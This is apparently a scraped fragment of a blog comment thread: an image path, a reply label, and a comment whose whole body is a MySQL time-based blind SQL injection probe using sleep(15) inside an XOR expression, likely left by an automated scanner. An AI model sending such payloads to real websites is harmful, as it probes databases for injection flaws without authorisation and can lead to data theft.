
1
Reply
lxbfYeaa
May 6, 2025 at 4:12 pm
10″XOR(1*if(now()=sysdate(),sl
eep(15),0))XOR”Z